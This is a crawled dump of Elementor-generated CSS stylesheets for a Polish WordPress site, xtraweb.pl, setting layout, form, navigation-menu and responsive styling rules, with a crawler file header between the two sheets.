.elementor-element.elementor-element-a89b72d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-10.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11 .elementor-element.elementor-element-a89b72d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-11 .elementor-element.elementor-element-a89b72d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-79acbd9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-79acbd9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-114f3f8{--spacer-size:300px;z-index:1;}.elementor-11 .elementor-element.elementor-element-114f3f8 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-3409528 > .elementor-background-overlay{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/space-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-3409528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:150px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6a4a120{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-7%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6a4a120 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-562348c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-562348c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-dab921c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-dab921c{text-align:end;}.elementor-11 .elementor-element.elementor-element-93a8943{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-6d21ca4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-6d21ca4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6d21ca4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-6d21ca4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-de2af24 img{width:65%;}.elementor-11 .elementor-element.elementor-element-16b1194 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-16b1194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-1b156b8 > .elementor-widget-container{background-color:rgba(0, 0, 0, 0.26);margin:0px 0px 0px 0px;padding:4% 4% 4% 4%;box-shadow:0px 0px 3px 1px rgba(0,0,0,0.5);}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group > label, .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-subgroup label{color:#9C9C9C;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-type-html{padding-bottom:0px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group .elementor-field, .elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-subgroup label{font-size:14px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-field-group .elementor-select-wrapper select{border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-button{font-size:19px;font-weight:300;text-transform:uppercase;line-height:0.1em;border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-11 .elementor-element.elementor-element-1b156b8 .e-form__buttons__wrapper__button-next{background-color:rgba(0,0,0,0);color:#FFFFFF;border-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-button[type="submit"]{background-color:rgba(0,0,0,0);color:#FFFFFF;border-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1b156b8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-1b156b8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;border-color:#2D5DA8;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-button[type="submit"]:hover{color:#ffffff;border-color:#2D5DA8;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-11 .elementor-element.elementor-element-1b156b8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-message.elementor-message-success{color:#2D5DA7;}.elementor-11 .elementor-element.elementor-element-1b156b8 .elementor-message.elementor-message-danger{color:#DE0606;}.elementor-11 .elementor-element.elementor-element-1b156b8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-bda4eda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-bda4eda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-bda4eda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-bda4eda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-c1338a0{text-align:center;}.elementor-11 .elementor-element.elementor-element-c1338a0 img{width:75%;}.elementor-11 .elementor-element.elementor-element-d4595b5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-0e13d63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11 .elementor-element.elementor-element-0e13d63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1d7fc58{text-align:start;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-38a7e39{width:33.936%;}.elementor-11 .elementor-element.elementor-element-092ad14{width:25.551%;}.elementor-11 .elementor-element.elementor-element-2708066{width:74.446%;}.elementor-11 .elementor-element.elementor-element-00fd044{width:22.006%;}.elementor-11 .elementor-element.elementor-element-7f25f87{width:22.006%;}.elementor-11 .elementor-element.elementor-element-ab0294a{width:22.048%;}.elementor-11 .elementor-element.elementor-element-6d21ca4{width:25%;}.elementor-11 .elementor-element.elementor-element-16b1194{width:50%;}.elementor-11 .elementor-element.elementor-element-bda4eda{width:24.554%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11 .elementor-element.elementor-element-38a7e39{width:100%;}.elementor-11 .elementor-element.elementor-element-e844ebe{width:33%;}.elementor-11 .elementor-element.elementor-element-1ef6763{width:33%;}.elementor-11 .elementor-element.elementor-element-d74c810{width:33%;}.elementor-11 .elementor-element.elementor-element-40d736d{width:33%;}.elementor-11 .elementor-element.elementor-element-3668545{width:33%;}.elementor-11 .elementor-element.elementor-element-507c778{width:33%;}}@media(min-width:1025px){.elementor-11 .elementor-element.elementor-element-a89b72d:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-a89b72d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-21c6571{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-38a7e39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d1b7484 .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-df98b58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4% 4% 4% 4%;}.elementor-11 .elementor-element.elementor-element-df98b58{font-size:14px;}.elementor-11 .elementor-element.elementor-element-a01a355 > .elementor-widget-container{margin:-9% 0% 0% 0%;padding:0% 10% 0% 0%;}.elementor-11 .elementor-element.elementor-element-a01a355{text-align:end;}.elementor-11 .elementor-element.elementor-element-a01a355 img{width:23%;}.elementor-11 .elementor-element.elementor-element-affff81{padding:0% 2% 0% 2%;}.elementor-11 .elementor-element.elementor-element-04c7567 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04c7567{font-size:14px;}.elementor-11 .elementor-element.elementor-element-713470f img{width:25%;}.elementor-11 .elementor-element.elementor-element-60cb4c2 .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-12376c0{font-size:14px;}.elementor-11 .elementor-element.elementor-element-c240b33 img{width:25%;}.elementor-11 .elementor-element.elementor-element-b48da69 .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-941a29c{font-size:14px;}.elementor-11 .elementor-element.elementor-element-c23c4de img{width:25%;}.elementor-11 .elementor-element.elementor-element-893cca7 .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-177288b{font-size:14px;}.elementor-11 .elementor-element.elementor-element-9b6f440{font-size:14px;}.elementor-11 .elementor-element.elementor-element-615127d{font-size:14px;}.elementor-11 .elementor-element.elementor-element-0086e96 img{width:25%;}.elementor-11 .elementor-element.elementor-element-c33683b .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-ee44e65{font-size:14px;}.elementor-11 .elementor-element.elementor-element-33c1223{font-size:14px;}.elementor-11 .elementor-element.elementor-element-a5a518f{font-size:14px;}.elementor-11 .elementor-element.elementor-element-81f12a8 img{width:25%;}.elementor-11 .elementor-element.elementor-element-25b0c40 .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-797cd7b{font-size:14px;}.elementor-11 .elementor-element.elementor-element-c648913 > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-11 .elementor-element.elementor-element-c648913 img{width:47%;}.elementor-11 .elementor-element.elementor-element-c076be3 img{width:25%;}.elementor-11 .elementor-element.elementor-element-52a578d .elementor-heading-title{font-size:2.5vw;}.elementor-11 .elementor-element.elementor-element-80209e2{font-size:14px;}.elementor-11 .elementor-element.elementor-element-8b5dc8b > .elementor-widget-container{padding:0% 0% 4% 0%;}.elementor-11 .elementor-element.elementor-element-8b5dc8b img{width:47%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-21c6571{margin-top:-15%;margin-bottom:0%;padding:5% 0% 0% 0%;}.elementor-11 .elementor-element.elementor-element-cf5e1ba{text-align:center;}.elementor-11 .elementor-element.elementor-element-d1b7484 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-d1b7484{text-align:center;}.elementor-11 .elementor-element.elementor-element-d1b7484 .elementor-heading-title{font-size:8vw;}.elementor-11 .elementor-element.elementor-element-df98b58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-11 .elementor-element.elementor-element-df98b58{text-align:center;font-size:14px;}.elementor-11 .elementor-element.elementor-element-a01a355 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-a01a355{text-align:center;}.elementor-11 .elementor-element.elementor-element-a01a355 img{width:33%;}.elementor-11 .elementor-element.elementor-element-1a050d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 6%;}.elementor-11 .elementor-element.elementor-element-1a050d7{text-align:start;}.elementor-11 .elementor-element.elementor-element-2708066 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-04c7567 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5% 10% 0% 10%;}.elementor-11 .elementor-element.elementor-element-04c7567{text-align:center;font-size:14px;}.elementor-11 .elementor-element.elementor-element-acaf1bf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-08d9cc9 > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-713470f img{width:26%;}.elementor-11 .elementor-element.elementor-element-60cb4c2 .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-12376c0{font-size:14px;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-632e7cd > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-c240b33 img{width:26%;}.elementor-11 .elementor-element.elementor-element-b48da69 .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-941a29c{font-size:14px;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-4234749 > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-c23c4de img{width:26%;}.elementor-11 .elementor-element.elementor-element-893cca7 .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-177288b{font-size:14px;}.elementor-11 .elementor-element.elementor-element-9b6f440{font-size:14px;}.elementor-11 .elementor-element.elementor-element-615127d{font-size:14px;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-a8c0254 > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-0086e96 img{width:26%;}.elementor-11 .elementor-element.elementor-element-c33683b .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-ee44e65{font-size:14px;}.elementor-11 .elementor-element.elementor-element-33c1223{font-size:14px;}.elementor-11 .elementor-element.elementor-element-a5a518f{font-size:14px;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-609c2fd > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-81f12a8 img{width:26%;}.elementor-11 .elementor-element.elementor-element-25b0c40 .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-797cd7b{font-size:14px;}.elementor-11 .elementor-element.elementor-element-c648913 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 3% 0%;}.elementor-11 .elementor-element.elementor-element-c648913{text-align:center;}.elementor-11 .elementor-element.elementor-element-c648913 img{width:35%;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-top svg{height:55px;}.elementor-11 .elementor-element.elementor-element-2290104 > .elementor-shape-bottom svg{height:55px;}.elementor-11 .elementor-element.elementor-element-c076be3 img{width:26%;}.elementor-11 .elementor-element.elementor-element-52a578d .elementor-heading-title{font-size:6vw;}.elementor-11 .elementor-element.elementor-element-80209e2{font-size:14px;}.elementor-11 .elementor-element.elementor-element-8b5dc8b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 3% 0%;}.elementor-11 .elementor-element.elementor-element-8b5dc8b{text-align:center;}.elementor-11 .elementor-element.elementor-element-8b5dc8b img{width:35%;}.elementor-11 .elementor-element.elementor-element-114f3f8{--spacer-size:97px;}.elementor-11 .elementor-element.elementor-element-6a4a120{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-dab921c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-dab921c img{width:20%;}.elementor-11 .elementor-element.elementor-element-16b1194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1b156b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 2% 0% 2%;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-683.css?ver=1768903198
body_size: 973
content:
.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.48);opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-container{min-height:22vw;}.elementor-683 .elementor-element.elementor-element-da9dc05:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-683 .elementor-element.elementor-element-da9dc05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:16;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-shape-bottom svg{width:calc(7% + 1.3px);height:46px;}.elementor-683 .elementor-element.elementor-element-a0e1b2c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-683 .elementor-element.elementor-element-74fa2b8:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-74fa2b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/hex-100-niebieski-2.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-683 .elementor-element.elementor-element-74fa2b8 > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-683 .elementor-element.elementor-element-74fa2b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-683 .elementor-element.elementor-element-f9853a1{text-align:start;}.elementor-683 .elementor-element.elementor-element-f9853a1 img{width:100%;}.elementor-bc-flex-widget .elementor-683 .elementor-element.elementor-element-5280da5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-683 .elementor-element.elementor-element-5280da5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-683 .elementor-element.elementor-element-0d2e6f4 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle{margin:0 auto;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a, .elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.14901960784313725);}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-683 .elementor-element.elementor-element-0d2e6f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-683 .elementor-element.elementor-element-0d2e6f4{--nav-menu-icon-size:30px;}.elementor-683 .elementor-element.elementor-element-737bcde > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-683 .elementor-element.elementor-element-737bcde{z-index:14;--nav-menu-icon-size:30px;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle{margin:0 auto;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.highlighted,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:hover,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a:focus,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-683 .elementor-element.elementor-element-737bcde .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-683 .elementor-element.elementor-element-3f44ae2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-683 .elementor-element.elementor-element-cb41053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-683 .elementor-element.elementor-element-cb41053 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8% 0% 0% 0%;}.elementor-widget-heading 